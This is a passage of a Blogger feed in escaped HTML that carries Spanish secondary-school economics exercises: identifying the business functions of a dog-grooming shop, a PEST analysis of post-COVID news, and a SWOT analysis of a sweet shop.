texto?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; font-size: 11pt; font-variant-ligatures: normal; font-weight: 400; line-height: 22px; margin: 0cm 0cm 4pt; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; font-size: 11pt; font-variant-ligatures: normal; font-weight: 400; line-height: 22px; margin: 0cm 0cm 4pt; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb style=\"font-family: arial; font-size: 11pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003ETAREA 3. Las funciones de bonitos\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003Epelitos\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; font-size: 11pt; font-variant-ligatures: normal; font-weight: 400; line-height: 22px; margin: 0cm 0cm 3pt; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003EPepito ha montado una pequeña peluquería canina llamada “Bonitos peluditos” en su pueblo. Sabe que mucho de sus vecinos tienen perro, sin embargo, en el pueblo no hay ninguna peluquería canina, y cada vez que sus vecinos quieren lavar y realizar tratamientos en la piel de sus perros tienen que ir hasta el pueblo de al lado, que se encuentra a 15 minutos en coche.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; font-size: 11pt; font-variant-ligatures: normal; font-weight: 400; line-height: 22px; margin: 0cm 0cm 3pt; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003EA Pepito le costó mucho decidir si abría la peluquería o no, pues aunque le hacía mucha ilusión tener su propio negocio, suponía un desembolso de casi 30.000€ para empezar (teniendo en cuenta que el local en el que se encuentra es alquilado). Sin embargo, se ha lanzado a abrirla y ofrece cortes de pelo, tratamientos antipulgas, de pedicura, de hidratación, etc. De momento le va bastante bien, y como él solo no puede hacer todo el trabajo ha contratado a Jaimito, quien le ayuda por las mañanas, permitiéndole entrar a trabajar a él un poco más tarde\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; font-size: 11pt; font-variant-ligatures: normal; font-weight: 400; line-height: 22px; margin: 0cm 0cm 3pt; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; font-size: 11pt; font-variant-ligatures: normal; font-weight: 400; line-height: 22px; margin: 0cm 0cm 3pt; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003ETarea. Identifica las distintas funciones que realiza la empresa Bonitos peluditos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; font-size: 11pt; font-variant-ligatures: normal; font-weight: 400; line-height: 22px; margin: 0cm 0cm 3pt; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; font-size: 11pt; font-variant-ligatures: normal; font-weight: 400; line-height: 22px; margin: 0cm 0cm 3pt; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: arial; font-variant-ligatures: normal; font-weight: 400; orphans: 2; text-align: center; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiztjbDeBJAxp8OrAggbMpxA6GfhymINJ9YiBg8XPdKMoVA9AgfAf9x69m2_Tz_6dMf9FB_uzS28g8b1Vrxg9diqjLU7TWqCdW0ln5d6eXWPdkqj6x3fYX5RUJgsERYC7XJUVpBCra8-WNoCLjscMrJQSds1NZc-e9DsJmKguHxhyXkiwWFHinlSXXDig\/s339\/FUNCIONES%20EMPRESA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"339\" data-original-width=\"339\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiztjbDeBJAxp8OrAggbMpxA6GfhymINJ9YiBg8XPdKMoVA9AgfAf9x69m2_Tz_6dMf9FB_uzS28g8b1Vrxg9diqjLU7TWqCdW0ln5d6eXWPdkqj6x3fYX5RUJgsERYC7XJUVpBCra8-WNoCLjscMrJQSds1NZc-e9DsJmKguHxhyXkiwWFHinlSXXDig\/s320\/FUNCIONES%20EMPRESA.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/b\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1951063862512506077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1951063862512506077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/08\/actividad-1-utilidad-y-creacion-de-valor.html","title":"ACTIVIDAD 1. UTILIDAD Y CREACIÓN DE VALOR"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3y3IfG_gw2ZP54U11jG9ducUk5rfLRZC4tv95ew6bvYD4upTjqqS7z0BLoKbkvAU9HXI0P53oNXyXU_w2nYuXdaN36KAf3_992gRehShp_PEGpI56hSWTm-J_pC8CkGmZW-Pw0w_TqZASZFLU9xokaFXmxBiz0Kba5vJ7BoQNimIiSUUOtUCcqcE_4g\/s72-w640-h396-c\/noticias%20creacio%CC%81n%20de%20valor.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4275064441916949130"},"published":{"$t":"2023-08-28T23:54:00.003+02:00"},"updated":{"$t":"2023-08-28T23:54:41.722+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVIDADES 4º ECO: TEMA 11"}],"title":{"type":"text","$t":"ACTIVIDAD 2. Analizamos el entorno"},"content":{"type":"html","$t":"\u003Cdiv style=\"font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003ETAREA 1. Análisis PEST\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETras el COVID-19 ha habido un gran cambio en el entorno que ha afectado a las empresas. A continuación tienes 4 noticias que nos cuentan un poco estos cambios.\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EIndica qué factores del análisis PEST son losque se refiere cada una de las noticias y cómo pueden afectar a las empresas españolas\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\" \/\u003E\u003Cbr style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\" \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRekw0V4-MYxOYGNNw1m88BmxivI5fJxYf7lhBrjrfBnWQUONtq-nKszJh90gf6xYc7DOIeroUm9e1FWGSWujDPfiPwWtOyvKbjOeI2_eXH-Ry4DPjD2dRommmu1GKAYJYOt2nryTTXeuq\/s1600\/h%25C3%25A1bitos.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"404\" data-original-width=\"660\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRekw0V4-MYxOYGNNw1m88BmxivI5fJxYf7lhBrjrfBnWQUONtq-nKszJh90gf6xYc7DOIeroUm9e1FWGSWujDPfiPwWtOyvKbjOeI2_eXH-Ry4DPjD2dRommmu1GKAYJYOt2nryTTXeuq\/s640\/h%25C3%25A1bitos.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\" \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRwwQEkYJHWI1LMMYrjnE5mJgKBCopbvAZ6N_LRu4LYt4aic_XrZsUJwprZn-2jz8oK5f7ItpJ8vvGUUjIGSZvXqu4ICn_wBck6_PPtb0oUy2jNUQ74-lA_VFidvshY9eGAkjzFgMtTfZ-\/s1600\/menos+ingresos.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"705\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRwwQEkYJHWI1LMMYrjnE5mJgKBCopbvAZ6N_LRu4LYt4aic_XrZsUJwprZn-2jz8oK5f7ItpJ8vvGUUjIGSZvXqu4ICn_wBck6_PPtb0oUy2jNUQ74-lA_VFidvshY9eGAkjzFgMtTfZ-\/s640\/menos+ingresos.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\" \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdM8qfMzEmkFDbsnprXhGR1e5qM0I9_blp6b63u-c8q5nXnUXX6mEveKwmrMfNHIdKvrXFURb5AfMqd18AOdgtLC9wzJ4bXIdaihU5q_qdiOkvZspTiEL9GIUGPJ9jIiAHJr6COR-F6she\/s1600\/restricciones.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"248\" data-original-width=\"818\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdM8qfMzEmkFDbsnprXhGR1e5qM0I9_blp6b63u-c8q5nXnUXX6mEveKwmrMfNHIdKvrXFURb5AfMqd18AOdgtLC9wzJ4bXIdaihU5q_qdiOkvZspTiEL9GIUGPJ9jIiAHJr6COR-F6she\/s640\/restricciones.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\" \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkOgNR6iSWID656tsCqn9bmOg85472idO4IAQQYSkwBcc_eBw2_PEQyg9NEm4j2yJTX1QPdxrhDRcT7NJLIulic1lmKv77XyGLZ9cUono0Df5RgymzypIuDBjXM9pg8ZM1KIlXccPCuapK\/s1600\/tecno.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"334\" data-original-width=\"569\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkOgNR6iSWID656tsCqn9bmOg85472idO4IAQQYSkwBcc_eBw2_PEQyg9NEm4j2yJTX1QPdxrhDRcT7NJLIulic1lmKv77XyGLZ9cUono0Df5RgymzypIuDBjXM9pg8ZM1KIlXccPCuapK\/s640\/tecno.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003ETAREA 2. Análisis DAFO\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\" \/\u003E\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E1.\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cb style=\"text-decoration: underline;\"\u003ERealiza el análisis DAFO de la empresa de Lucía.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb style=\"text-decoration: underline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial; mso-bidi-font-weight: bold;\"\u003ELucía tiene una tienda de golosinas en una calle muy comercial donde transita mucha gente. En los últimos meses en la calle están abriendo nuevos negocios como un centro de bolas que suele celebrar cumpleaños para niños y un cine. También ha abierto una tienda que vende algunos snacks como patatas o frutos secos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial; mso-bidi-font-weight: bold;\"\u003EMuchos clientes acuden a la tienda porque Lucía ofreceuna gran variedad de golosinas que normalmente no encuentras en otros sitios, y pueden comprar a granel eligiendo ellos mismos las golosinas. Algunas madres y padres sin embargo le dicen a Lucía que les preocupa que estas golosinas pueden no ser del todo buenas para sus hijos. Por otro lado, sus precios son algo más altos que la competencia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"orphans: 2; text-align: justify; widows: 2;\"\u003E2. Elige una empresa muy conocida y realiza en cuadro su análisis DAFO\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4275064441916949130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4275064441916949130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/08\/actividad-2-analizamos-el-entorno.html","title":"ACTIVIDAD 2. Analizamos el entorno"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRekw0V4-MYxOYGNNw1m88BmxivI5fJxYf7lhBrjrfBnWQUONtq-nKszJh90gf6xYc7DOIeroUm9e1FWGSWujDPfiPwWtOyvKbjOeI2_eXH-Ry4DPjD2dRommmu1GKAYJYOt2nryTTXeuq\/s72-c\/h%25C3%25A1bitos.png","height":"72","width":"72"}}]}});